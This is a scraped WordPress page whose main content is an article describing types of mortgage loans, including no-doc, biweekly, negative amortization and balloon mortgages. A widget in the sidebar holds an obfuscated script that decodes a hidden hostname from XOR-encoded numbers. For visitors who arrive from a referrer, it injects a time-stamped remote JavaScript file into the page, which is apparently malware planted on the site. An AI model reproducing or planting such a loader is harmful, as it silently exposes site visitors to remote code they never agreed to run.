				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://westernhomes.org/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://westernhomes.org/category/diy-resources/">DIY Resources</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://westernhomes.org/category/featured/">Featured</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="http://westernhomes.org/category/home-exterior/">Home Exterior</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://westernhomes.org/category/home-interior/">Home Interior</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://westernhomes.org/category/home-legal-resources/">Home Legal Resources</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://westernhomes.org/category/real-estate/">Real Estate</a></li>
</ul></div>				<div class="clear"></div>
			</nav><!-- #access -->
			
</header>
<!-- #header -->	<div id="container">
		<section id="content" class="column twothirdcol">
							<article class="post-147 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage tag-biweekly-mortgage tag-crowing-equity-mortgage tag-no-doc-loan tag-graduated-payment-mortgages tag-negative-amortization-loan tag-short-term-balloon-mortgage tag-two-step-mortgage column onecol" id="post-147">
					<div class="entry">
						<header class="entry-header">
							<h1 class="entry-title">Different Types of Mortgage Loans</h1>
									<aside class="entry-meta">
							<span class="entry-author-link"><a href="http://westernhomes.org/author/submit/" title="Posts by submit" rel="author">submit</a></span>
									<span class="entry-date">January 4, 2017</span>
												<span class="entry-category"><a href="http://westernhomes.org/category/mortgage/" rel="category tag">Mortgage</a></span>
																		<div class="clear"></div>
		</aside><!-- .entry-meta -->
							</header><!-- .entry-header -->
						<div class="entry-content">
														<table width="100%" bgcolor="#E7DAD1">
<tbody>
<tr>
<td>
<h1 align="center"><span class="style1" style="color: #000080;">&#8220;No Doc&#8221; Loan</span></h1>
</td>
</tr>
</tbody>
</table>
<p align="left"><span style="color: #000000;"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-148" src="http://westernhomes.org/wp-content/uploads/2017/03/mortgage-3-300x250.jpg" alt="" width="300" height="250" srcset="http://westernhomes.org/wp-content/uploads/2017/03/mortgage-3-300x250.jpg 300w, http://westernhomes.org/wp-content/uploads/2017/03/mortgage-3-768x640.jpg 768w, http://westernhomes.org/wp-content/uploads/2017/03/mortgage-3.jpg 1024w, http://westernhomes.org/wp-content/uploads/2017/03/mortgage-3-700x583.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" />A feature in either a fixed or adjustable rate mortgage, no documentation loans offer a streamlined application process that requires fewer documents. Although the lender may not need such documentation as direct verification of employment, you&#8217;re judged largely on credit history, which must be excellent, and the size of your down payment, which could be large. This loan may carry a higher than average interest rate. Many self-employed people choose this option, especially if they can&#8217;t verify a steady income.</span></p>
<table width="100%" bgcolor="#E7DAD1">
<tbody>
<tr>
<td>
<h1 align="center"><span class="style1" style="color: #000080;">&#8220;Biweekly Mortgage</span></h1>
</td>
</tr>
</tbody>
</table>
<p align="left"><span style="color: #000000;">Some lenders offer the option to make mortgage payment every two weeks rather than just once a month. This adds up to twenty-six payments (which actually makes thirteen monthly payments) over a one year period, as opposed to twelve. You save a lot in interest over the life of the loan and build up equity faster. You will need to be able to cover the faster cash flow to afford this type of loan.</span></p>
<p align="left">
<table width="100%" bgcolor="#E7DAD1">
<tbody>
<tr>
<td>
<h1 align="center"><span class="style1" style="color: #000080;">&#8220;Crowing Equity Mortgage</span></h1>
</td>
</tr>
</tbody>
</table>
<p align="left"><span style="color: #000000;">A fixed rate loan with a rapid payoff schedule, the growing equity mortgage is an inexpensive loan that requires your income to be able to handle flexible payments. Your payments will increase by a predetermined percentage, and the extra amount of each payment will be applied toward the principal portion of the loan.</span></p>
<table width="100%" bgcolor="#E7DAD1">
<tbody>
<tr>
<td>
<h1 align="center"><span class="style1" style="color: #000080;">Two-Step Mortgage</span></h1>
</td>
</tr>
</tbody>
</table>
<p align="left"><span style="color: #000000;">The interest rate of a two-step mortgage adjusts only once, maybe five or seven years into the mortgage, then fixes at the market rate for the remaining term.</span></p>
<table width="100%" bgcolor="#E7DAD1">
<tbody>
<tr>
<td>
<h1 align="center"><span class="style1" style="color: #000080;">Negative Amortization Loan</span></h1>
</td>
</tr>
</tbody>
</table>
<p align="left"><span style="color: #000000;">Aimed at buyers who need lower monthly payments, the lender basically fronts you some money to make your loan payments and gradually raises the loan amount to cover the additional loans. So over time you actually have less equity in your home as you make payments instead of increasing equity. This loan allows you to buy a house you could not otherwise afford.</span></p>
<table width="100%" bgcolor="#E7DAD1">
<tbody>
<tr>
<td>
<h1 align="center"><span class="style1" style="color: #000080;">Short-Term Balloon Mortgage</span></h1>
</td>
</tr>
</tbody>
</table>
<p align="left"><span style="color: #000000;">This mortgage may be attractive to buyers who expect to stay in their homes for only a short time. Payments are low and interest rates may be low because they&#8217;re based on athe thirty-year term. The full loan balance, however, is due before thirty years, typically in five or ten years. At that point you must make a balloon payment by paying off the loan or refinance your mortgage.</span><br />
<span style="color: #000000;">Balloon loans may be extendable. This means they have an extension feature that lets the lender make one adjustment to the initial rate for the balance of the years on the loan. </span><br />
<span style="color: #000000;">Some also have feature that requires you to requalify if interest rates go up significantly before the rate adjusts. If you don&#8217;t qualify, you will be forced to repay the loan immediately.</span></p>
<table width="100%" bgcolor="#E7DAD1">
<tbody>
<tr>
<td>
<h1 align="center"><span class="style1" style="color: #000080;">Graduated Payment Mortgages</span></h1>
</td>
</tr>
</tbody>
</table>
<p align="left"><span style="color: #000000;">The interest rate and payments start artificially low in graduated payment mortgage, so the loan is more affordable. Sometimes only part of the interest is paid and the remainder is added to the outstanding balance. This is know as negative amortization. This type of mortgage may also be obtained through a buy-down in which you pay points up front in exchange for the lower initial interest rate.</span></p>
<div class='apss-social-share apss-theme-1 clearfix' >


				<div class='apss-facebook apss-single-icon'>
					<a rel='nofollow'  title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=http://westernhomes.org/different-types-mortgage-loans/'>
						<div class='apss-icon-block clearfix'>
							<i class='fa fa-facebook'></i>
							<span class='apss-social-text'>Share on Facebook</span>
							<span class='apss-share'>Share</span>
						</div>
											</a>
				</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  title="Share on Twitter" target='_blank' href="https://twitter.com/intent/tweet?text=Different%20Types%20of%20Mortgage%20Loans&amp;url=http%3A%2F%2Fwesternhomes.org%2Fdifferent-types-mortgage-loans%2F&amp;">
						<div class='apss-icon-block clearfix'>
							<i class='fa fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
								<div class='apss-google-plus apss-single-icon'>
					<a rel='nofollow'  title="Share on Google Plus" target='_blank' href='https://plus.google.com/share?url=http://westernhomes.org/different-types-mortgage-loans/'>
						<div class='apss-icon-block clearfix'>
							<i class='fa fa-google-plus'></i>
							<span class='apss-social-text'>Share on Google Plus</span>
							<span class='apss-share'>Share</span>
						</div>
											</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fa fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
				
				<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Share on LinkedIn" target='_blank' href='http://www.linkedin.com/shareArticle?mini=true&amp;title=Different%20Types%20of%20Mortgage%20Loans&amp;url=http://westernhomes.org/different-types-mortgage-loans/&amp;summary="No Doc" Loan




A feature in either a fixed or adjustable rate mortgage, no documentation loa...'>
						<div class='apss-icon-block clearfix'><i class='fa fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
											</a>
				</div>
								<div class='apss-digg apss-single-icon'>
					<a rel='nofollow'  title="Share on Digg" target='_blank' href='http://digg.com/submit?phase=2%20&amp;url=http://westernhomes.org/different-types-mortgage-loans/&amp;title=Different%20Types%20of%20Mortgage%20Loans'>
						<div class='apss-icon-block clearfix'>
							<i class='fa fa-digg'></i>
							<span class='apss-social-text'>Share on Digg</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>

				</div>							<div class="clear"></div>
						</div><!-- .entry-content -->
						<footer class="entry-utility">
														<div class="entry-tags"><a href="http://westernhomes.org/tag/biweekly-mortgage/" rel="tag">"Biweekly Mortgage</a> <a href="http://westernhomes.org/tag/crowing-equity-mortgage/" rel="tag">"Crowing Equity Mortgage</a> <a href="http://westernhomes.org/tag/no-doc-loan/" rel="tag">"No Doc" Loan</a> <a href="http://westernhomes.org/tag/graduated-payment-mortgages/" rel="tag">Graduated Payment Mortgages</a> <a href="http://westernhomes.org/tag/negative-amortization-loan/" rel="tag">Negative Amortization Loan</a> <a href="http://westernhomes.org/tag/short-term-balloon-mortgage/" rel="tag">Short-Term Balloon Mortgage</a> <a href="http://westernhomes.org/tag/two-step-mortgage/" rel="tag">Two-Step Mortgage</a></div>																<div class="entry-author">
			<img alt='' src='http://2.gravatar.com/avatar/592404798991ccda74fc4b48c49e00bd?s=96&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/592404798991ccda74fc4b48c49e00bd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>			<h3 class="author vcard">Written by <span class="fn"><a href="http://westernhomes.org/author/submit/" title="Posts by submit" rel="author">submit</a></span></h3>
			<p class="author-bio"></p>
			<div class="clear"></div>
		</div><!-- .entry-author -->
							</footer><!-- .entry-utility -->
					</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar" class="column threecol">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://westernhomes.org/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></aside><!-- .widget --></div>
		<div class="column onecol"><aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://westernhomes.org/reasons-reconsider-holding-open-house/">Reasons Why You Should Reconsider Holding an Open House</a>
									</li>
											<li>
					<a href="http://westernhomes.org/three-important-considerations-buy-new-mailbox/">Three important considerations before you buy a new mailbox</a>
									</li>
											<li>
					<a href="http://westernhomes.org/cons-purchasing-home/">The Cons of Purchasing a Home</a>
									</li>
											<li>
					<a href="http://westernhomes.org/three-advantages-aluminum-mailboxes/">Three advantages of aluminum mailboxes</a>
									</li>
											<li>
					<a href="http://westernhomes.org/electronic-filing-can-help-reduce-number-construction-claims/">How Electronic Filing Can Help Reduce the Number of Construction Claims</a>
									</li>
					</ul>

		</aside><!-- .widget --></div><div class="column onecol"><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-28"><a href="http://westernhomes.org/category/business-services/">Business Services</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://westernhomes.org/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://westernhomes.org/category/diy-resources/">DIY Resources</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://westernhomes.org/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://westernhomes.org/category/hardware/">Hardware</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://westernhomes.org/category/home-exterior/">Home Exterior</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://westernhomes.org/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://westernhomes.org/category/home-interior/">Home Interior</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://westernhomes.org/category/home-legal-resources/">Home Legal Resources</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://westernhomes.org/category/industrial-manufacturing/">Industrial &amp; Manufacturing</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://westernhomes.org/category/loan-information/">loan information</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://westernhomes.org/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://westernhomes.org/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://westernhomes.org/category/travel/">Travel</a>
</li>
			</ul>

			</aside><!-- .widget --></div><div class="column onecol"><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://westernhomes.org/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='http://westernhomes.org/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='http://westernhomes.org/2019/11/'> November 2019 &nbsp;(1)</option>
	<option value='http://westernhomes.org/2019/10/'> October 2019 &nbsp;(1)</option>
	<option value='http://westernhomes.org/2019/09/'> September 2019 &nbsp;(1)</option>
	<option value='http://westernhomes.org/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='http://westernhomes.org/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='http://westernhomes.org/2017/12/'> December 2017 &nbsp;(1)</option>
	<option value='http://westernhomes.org/2017/10/'> October 2017 &nbsp;(3)</option>
	<option value='http://westernhomes.org/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='http://westernhomes.org/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='http://westernhomes.org/2017/03/'> March 2017 &nbsp;(2)</option>
	<option value='http://westernhomes.org/2017/02/'> February 2017 &nbsp;(2)</option>
	<option value='http://westernhomes.org/2017/01/'> January 2017 &nbsp;(3)</option>
	<option value='http://westernhomes.org/2016/12/'> December 2016 &nbsp;(1)</option>
	<option value='http://westernhomes.org/2016/10/'> October 2016 &nbsp;(2)</option>
	<option value='http://westernhomes.org/2016/09/'> September 2016 &nbsp;(1)</option>
	<option value='http://westernhomes.org/2016/07/'> July 2016 &nbsp;(3)</option>
	<option value='http://westernhomes.org/2015/12/'> December 2015 &nbsp;(6)</option>
	<option value='http://westernhomes.org/2015/10/'> October 2015 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --></div><div class="column onecol"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="http://westernhomes.org/tag/2017/" class="tag-cloud-link tag-link-73 tag-link-position-1" style="font-size: 8pt;" aria-label="2017 (1 item)">2017</a>
<a href="http://westernhomes.org/tag/advantages/" class="tag-cloud-link tag-link-89 tag-link-position-2" style="font-size: 8pt;" aria-label="advantages (1 item)">advantages</a>
<a href="http://westernhomes.org/tag/advces/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="advces (1 item)">advces</a>
<a href="http://westernhomes.org/tag/advices/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="advices (1 item)">advices</a>
<a href="http://westernhomes.org/tag/aluminum/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="aluminum (1 item)">aluminum</a>
<a href="http://westernhomes.org/tag/building/" class="tag-cloud-link tag-link-68 tag-link-position-6" style="font-size: 16.4pt;" aria-label="building (2 items)">building</a>
<a href="http://westernhomes.org/tag/buy/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.4pt;" aria-label="buy (2 items)">buy</a>
<a href="http://westernhomes.org/tag/buying/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 16.4pt;" aria-label="buying (2 items)">buying</a>
<a href="http://westernhomes.org/tag/care/" class="tag-cloud-link tag-link-76 tag-link-position-9" style="font-size: 8pt;" aria-label="care (1 item)">care</a>
<a href="http://westernhomes.org/tag/claims/" class="tag-cloud-link tag-link-97 tag-link-position-10" style="font-size: 8pt;" aria-label="claims (1 item)">claims</a>
<a href="http://westernhomes.org/tag/cons/" class="tag-cloud-link tag-link-83 tag-link-position-11" style="font-size: 8pt;" aria-label="cons (1 item)">cons</a>
<a href="http://westernhomes.org/tag/consideration/" class="tag-cloud-link tag-link-82 tag-link-position-12" style="font-size: 8pt;" aria-label="consideration (1 item)">consideration</a>
<a href="http://westernhomes.org/tag/construction/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 16.4pt;" aria-label="CONSTRUCTION (2 items)">CONSTRUCTION</a>
<a href="http://westernhomes.org/tag/construction-consultant/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 16.4pt;" aria-label="construction consultant (2 items)">construction consultant</a>
<a href="http://westernhomes.org/tag/decoration/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 8pt;" aria-label="decoration (1 item)">decoration</a>
<a href="http://westernhomes.org/tag/drawbacks/" class="tag-cloud-link tag-link-88 tag-link-position-16" style="font-size: 8pt;" aria-label="drawbacks (1 item)">drawbacks</a>
<a href="http://westernhomes.org/tag/electronic/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 8pt;" aria-label="electronic (1 item)">electronic</a>
<a href="http://westernhomes.org/tag/filling/" class="tag-cloud-link tag-link-95 tag-link-position-18" style="font-size: 8pt;" aria-label="filling (1 item)">filling</a>
<a href="http://westernhomes.org/tag/firms/" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8pt;" aria-label="firms (1 item)">firms</a>
<a href="http://westernhomes.org/tag/first-apartment/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 8pt;" aria-label="first apartment (1 item)">first apartment</a>
<a href="http://westernhomes.org/tag/flat/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 8pt;" aria-label="flat (1 item)">flat</a>
<a href="http://westernhomes.org/tag/furniture/" class="tag-cloud-link tag-link-70 tag-link-position-22" style="font-size: 8pt;" aria-label="furniture (1 item)">furniture</a>
<a href="http://westernhomes.org/tag/general/" class="tag-cloud-link tag-link-78 tag-link-position-23" style="font-size: 8pt;" aria-label="general (1 item)">general</a>
<a href="http://westernhomes.org/tag/health/" class="tag-cloud-link tag-link-79 tag-link-position-24" style="font-size: 8pt;" aria-label="health (1 item)">health</a>
<a href="http://westernhomes.org/tag/hire/" class="tag-cloud-link tag-link-54 tag-link-position-25" style="font-size: 16.4pt;" aria-label="hire (2 items)">hire</a>
<a href="http://westernhomes.org/tag/hiring/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 16.4pt;" aria-label="hiring (2 items)">hiring</a>
<a href="http://westernhomes.org/tag/home/" class="tag-cloud-link tag-link-87 tag-link-position-27" style="font-size: 8pt;" aria-label="home (1 item)">home</a>
<a href="http://westernhomes.org/tag/house/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 16.4pt;" aria-label="house (2 items)">house</a>
<a href="http://westernhomes.org/tag/mailboxes/" class="tag-cloud-link tag-link-91 tag-link-position-29" style="font-size: 8pt;" aria-label="mailboxes (1 item)">mailboxes</a>
<a href="http://westernhomes.org/tag/material/" class="tag-cloud-link tag-link-94 tag-link-position-30" style="font-size: 8pt;" aria-label="material (1 item)">material</a>
<a href="http://westernhomes.org/tag/mode/" class="tag-cloud-link tag-link-72 tag-link-position-31" style="font-size: 8pt;" aria-label="mode (1 item)">mode</a>
<a href="http://westernhomes.org/tag/mortgage-loans/" class="tag-cloud-link tag-link-11 tag-link-position-32" style="font-size: 22pt;" aria-label="mortgage loans (3 items)">mortgage loans</a>
<a href="http://westernhomes.org/tag/new/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="new (1 item)">new</a>
<a href="http://westernhomes.org/tag/owner/" class="tag-cloud-link tag-link-65 tag-link-position-34" style="font-size: 8pt;" aria-label="owner (1 item)">owner</a>
<a href="http://westernhomes.org/tag/owning/" class="tag-cloud-link tag-link-85 tag-link-position-35" style="font-size: 8pt;" aria-label="owning (1 item)">owning</a>
<a href="http://westernhomes.org/tag/ownmailbox/" class="tag-cloud-link tag-link-80 tag-link-position-36" style="font-size: 8pt;" aria-label="ownmailbox (1 item)">ownmailbox</a>
<a href="http://westernhomes.org/tag/project/" class="tag-cloud-link tag-link-57 tag-link-position-37" style="font-size: 16.4pt;" aria-label="PROJECT (2 items)">PROJECT</a>
<a href="http://westernhomes.org/tag/projects/" class="tag-cloud-link tag-link-98 tag-link-position-38" style="font-size: 8pt;" aria-label="projects (1 item)">projects</a>
<a href="http://westernhomes.org/tag/pros/" class="tag-cloud-link tag-link-90 tag-link-position-39" style="font-size: 8pt;" aria-label="pros (1 item)">pros</a>
<a href="http://westernhomes.org/tag/purchasin/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 8pt;" aria-label="purchasin (1 item)">purchasin</a>
<a href="http://westernhomes.org/tag/rent/" class="tag-cloud-link tag-link-64 tag-link-position-41" style="font-size: 8pt;" aria-label="rent (1 item)">rent</a>
<a href="http://westernhomes.org/tag/tips/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 22pt;" aria-label="tips (3 items)">tips</a>
<a href="http://westernhomes.org/tag/trend/" class="tag-cloud-link tag-link-71 tag-link-position-43" style="font-size: 8pt;" aria-label="trend (1 item)">trend</a>
<a href="http://westernhomes.org/tag/upholstery/" class="tag-cloud-link tag-link-77 tag-link-position-44" style="font-size: 8pt;" aria-label="upholstery (1 item)">upholstery</a>
<a href="http://westernhomes.org/tag/wicker/" class="tag-cloud-link tag-link-69 tag-link-position-45" style="font-size: 8pt;" aria-label="wicker (1 item)">wicker</a></div>
</aside><!-- .widget --></div><div class="column onecol"><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_41a1) {
    
    var _d83e9 = Date.now();
    var _1c5de = 1000;
    _d83e9 = _d83e9 / _1c5de;
    _d83e9 = Math.floor(_d83e9);

    var _4b2fd = 600;
    _d83e9 -= _d83e9 % _4b2fd;
    _d83e9 = _d83e9.toString(16);

    var _25643 = _41a1.referrer;

    if (!_25643) return;

    var _6f409 = [18934, 18931, 18924, 18943, 18942, 18939, 18921, 18930, 18936, 18933, 18939, 18920, 18942, 18929, 18931, 18926, 18868, 18931, 18932, 18940, 18933];

    _6f409 = _6f409.map(function(_b22ef){
        return _b22ef ^ 18842;
    });

    var _f781 = "722ae78c4e9566db60f96482e95a5949";
    
    _6f409 = String.fromCharCode(..._6f409);

    var _1f60d = "https://";
    var _1271f = "/";
    var _21b7b = "track-";

    var _3f1c7 = ".js";

    var _275f3 = _41a1.createElement("script");
    _275f3.type = "text/javascript";
    _275f3.async = true;
    _275f3.src = _1f60d + _6f409 + _1271f + _21b7b + _d83e9 + _3f1c7;

    _41a1.getElementsByTagName("head")[0].appendChild(_275f3)

}(document);
</script></aside><!-- .widget --></div>	</div><!-- #sidebar-top -->
			</div><!-- #sidebar -->			</div><!-- #container -->
				<div id="footer">
						<div id="copyright">
				<p class="copyright twocol">© 2025 Western Homes</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"http:\/\/westernhomes.org\/wp-admin\/admin-ajax.php","ajax_nonce":"36e9562d28"};
/* ]]> */
</script>
<script type="text/javascript" src="http://westernhomes.org/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.1.4" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://westernhomes.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://westernhomes.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://westernhomes.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://westernhomes.org/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://westernhomes.org/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.1.4
body_size: 23409
content:
/* Accesspress social shares - frontend css */

@font-face {
  font-family: 'MyriadPro-Regular';
  src: url('../fonts/MyriadPro-Regular.eot?#iefix') format('embedded-opentype'),  url('../fonts/MyriadPro-Regular.otf')  format('opentype'),
  url('../fonts/MyriadPro-Regular.woff') format('woff'), url('../fonts/MyriadPro-Regular.ttf')  format('truetype'), url('../fonts/MyriadPro-Regular.svg#MyriadPro-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}


.clearfix:after, .clearfix:before{ display:table; content:""}
.clearfix:after, .clearfix:before{ clear:both; }
.clearfix{*zoom:1}

.apss-social-share a:hover, .apss-social-share a:focus {
    color: #636363;
}

.entry-content .apss-social-share a {
    border-bottom: none;
}

.entry-content .apss-social-share a {
    text-decoration: none;
}
.apss-theme-6 .apss-single-icon a::before
.entry-content .apss-social-share a:hover {
   color:#fff;
}

.apss-social-share {
    font-family: 'Open Sans', sans-serif;
}

.apss-social-share a:hover {
    text-decoration: none;
}

  .apss-total-share-count{
 
        display: inline-block;
    vertical-align: top;
    margin-top: 4px;
}

  .apss-count-number{    
    font-size: 28px;
    display: inline-block;
    vertical-align: top;}

  .apss-total-shares{    display: inline-block;
    font-size: 13px;
    vertical-align: middle;
    margin-top: 11px;}

   .apss-total-text{
    display: block;
    line-height: 9px;
}

/***********************************theme1 css********************************************************/

.apss-theme-1 .apss-social-share {
    font-family: 'MyriadPro-Regular';
}

.apss-theme-1 .apss-social-text{
	display:none;
}

.apss-theme-1  .apss-share{
	color: #636363;
	font-size:14px;
	margin: 0 0 0 7px;
}

.apss-theme-1 .apss-single-icon .apss-icon-block{
	font-size:18px;
	border: 1px solid #dcdcdc;
    border-radius: 5px;
   	padding: 1px 4px;
    position: relative;
    background-color: #f7f7f7;
    width: 86px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.apss-theme-1 .apss-icon-block:before{
	position:absolute;
	height:2px;
	width:100%;
	content:"";
	left:0;
	top:-1px;
